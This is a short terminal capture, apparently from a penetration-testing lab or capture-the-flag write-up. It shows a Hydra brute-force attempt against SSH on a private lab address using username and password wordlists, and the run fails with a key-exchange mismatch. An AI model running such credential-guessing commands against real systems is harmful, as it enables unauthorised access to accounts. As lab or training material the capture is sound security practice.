 ┌──(kali㉿kali)-[~]
└─$ hydra -L username.txt -P pw.txt ssh://10.10.10.250 -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret s
ervice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethi
cs anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-19 00:47:13
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://10.10.10.250:22/
[ERROR] could not connect to ssh://10.10.10.250:22 - kex error : no match for method kex algos: se
rver [diffie-hellman-group-exchange-sha1,diffie-hellman-group14-sha1,diffie-hellman-group1-sha1],
client [curve25519-sha256,curve25519-sha256@libssh.org,ecdh-sha2-nistp256,ecdh-sha2-nistp384,ecdh-
sha2-nistp521,diffie-hellman-group18-sha512,diffie-hellman-group16-sha512,diffie-hellman-group-exc
hange-sha256,diffie-hellman-group14-sha256]